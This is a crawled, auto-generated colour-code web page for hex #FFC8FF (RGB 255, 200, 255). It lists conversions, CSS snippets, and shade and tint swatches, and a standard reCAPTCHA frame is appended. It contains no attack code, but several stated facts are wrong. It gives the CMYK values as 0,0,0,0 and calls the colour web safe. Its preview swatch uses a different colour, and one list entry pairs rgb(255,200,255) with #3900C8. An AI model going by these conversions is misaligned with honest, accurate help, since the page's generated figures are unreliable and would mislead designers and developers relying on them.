

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/255.200.255.html
body_size: 3630
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#FFC8FF Hex Color  |  RGB: 255, 200, 255  | #FFC8FF Color Codes</title>
<meta name="Description" content="FFC8FF Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#FFC8FF, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>FFC8FF Hex Color Code</h1>
<h2>#FFC8FF Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#FFC8FF; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #FFC8FF has red green and blue "RGB color" in this proportion of 100% red, 78.43% green and 100% blue, and the corresponding RGB percentage values are 255, 200, 255. The #FFC8FF html color has 0% cyan, 0% magenta, 0% yellow and 0% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #FFC8FF can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #FFC8FF</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #FFC8FF</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">255, 200, 255</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">100%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">78.43%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">100%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/255.200.255.gif" alt="#FFC8FF CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/255.200.255.jpg" alt="#FFC8FF rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/255.200.255.gif" alt="#FFC8FF CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/255.200.255.jpg" alt="#FFC8FF rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #FFC8FF</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #FFC8FF</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:100%;"></span>
</div>
<span class="color_chart_3">Red:100%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:78.43%;"></span>
</div>
<span class="color_chart_3">Green:78.43%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:100%;"></span>
</div>
<span class="color_chart_3">Blue:100%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #FFC8FF</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/FFC8FF.png" alt="#FFC8FF background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 255, 200, 255 Color for html colour code #FFC8FF</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #FFC8FF;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #FFC8FF;color:#000000;">
#FFC8FF Border color here
</div>
</div>
<div class="color_action_1">
<h3>#FFC8FF bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#FFC8FF;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#FFC8FF; color:#000000;">
#FFC8FF background color here
</div>
</div>
<div class="color_action_1">
<h3>#FFC8FF Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#FFC8FF"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#FFC8FF;margin:0px;">
 Text font color is #FFC8FF</p>
</div>
</div>




<div class="color_action_1">
<h3>#FFC8FF color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#FFC8FF;}
<br>
	.bgcolor {background-color:#FFC8FF;}
<br>
		.border {border:1px solid #FFC8FF;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#FFC8FF Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#FFC8FF"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#FFC8FF" href="#">#FFC8FF Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #FFC8FF</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#180018;"><a href="/color-code/24.0.24.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#180018  rgb(1572888)</span> <font color="blue">#180018</font></a></li>


<li><a class="color_light_1" style="background-color:#4c004b;"><a href="/color-code/76.0.75.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4c004b  rgb(4980811)</span> <font color="blue">#4c004b</font></a></li>


<li><a class="color_light_1" style="background-color:#7e007d;"><a href="/color-code/126.0.125.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7e007d  rgb(8257661)</span> <font color="blue">#7e007d</font></a></li>


<li><a class="color_light_1" style="background-color:#b200b0;"><a href="/color-code/178.0.176.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#b200b0  rgb(11665584)</span> <font color="blue">#b200b0</font></a></li>


<li><a class="color_light_1" style="background-color:#e400e1;"><a href="/color-code/228.0.225.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#e400e1  rgb(14942433)</span> <font color="blue">#e400e1</font></a></li>


<li><a class="color_light_1" style="background-color:#ff19fc;"><a href="/color-code/255.25.252.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ff19fc  rgb(16718332)</span> <font color="blue">#ff19fc</font></a></li>


<li><a class="color_light_1" style="background-color:#ff4bfd;"><a href="/color-code/255.75.253.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ff4bfd  rgb(16731133)</span> <font color="blue">#ff4bfd</font></a></li>


<li><a class="color_light_1" style="background-color:#ff7ffd;"><a href="/color-code/255.127.253.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ff7ffd  rgb(16744445)</span> <font color="blue">#ff7ffd</font></a></li>


<li><a class="color_light_1" style="background-color:#ffb1fe;"><a href="/color-code/255.177.254.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ffb1fe  rgb(16757246)</span> <font color="blue">#ffb1fe</font></a></li>


<li><a class="color_light_1" style="background-color:#ffe5ff;"><a href="/color-code/255.229.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ffe5ff  rgb(16770559)</span> <font color="blue">#ffe5ff</font></a></li>


<h2>Color Shades  of #FFC8FF</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(255,200,255);"><a href="/color-code/255.200.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFC8FF  rgb(255,200,255)</span> <font color="blue">#FFC8FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(237,175,250);"><a href="/color-code/237.175.250.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#EDAFFA  rgb(237,175,250)</span> <font color="blue">#EDAFFA</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(219,150,245);"><a href="/color-code/219.150.245.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#DB96F5  rgb(219,150,245)</span> <font color="blue">#DB96F5</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(201,125,240);"><a href="/color-code/201.125.240.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#C97DF0  rgb(201,125,240)</span> <font color="blue">#C97DF0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(183,100,235);"><a href="/color-code/183.100.235.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#B764EB  rgb(183,100,235)</span> <font color="blue">#B764EB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(165,75,230);"><a href="/color-code/165.75.230.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A54BE6  rgb(165,75,230)</span> <font color="blue">#A54BE6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(147,50,225);"><a href="/color-code/147.50.225.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#9332E1  rgb(147,50,225)</span> <font color="blue">#9332E1</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(129,25,220);"><a href="/color-code/129.25.220.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#8119DC  rgb(129,25,220)</span> <font color="blue">#8119DC</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(111,0,215);"><a href="/color-code/111.0.215.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6F00D7  rgb(111,0,215)</span> <font color="blue">#6F00D7</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(93,0,210);"><a href="/color-code/93.0.210.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5D00D2  rgb(93,0,210)</span> <font color="blue">#5D00D2</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(75,0,205);"><a href="/color-code/75.0.205.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4B00CD  rgb(75,0,205)</span> <font color="blue">#4B00CD</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(57,0,200);"><a href="/color-code/57.0.200.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3900C8  rgb(57,0,200)</span> <font color="blue">#3900C8</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #FFC8FF</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(255,200,255);"><a href="/color-code/255.200.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3900C8  rgb(255,200,255)</span> <font color="blue">#3900C8</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,218,255);"><a href="/color-code/255.218.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFDAFF  rgb(255,218,255)</span> <font color="blue">#FFDAFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,236,255);"><a href="/color-code/255.236.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFECFF  rgb(255,236,255)</span> <font color="blue">#FFECFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,254,255);"><a href="/color-code/255.254.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFEFF  rgb(255,254,255)</span> <font color="blue">#FFFEFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DlDu1JydGnfra53ekcUYRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769133814727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>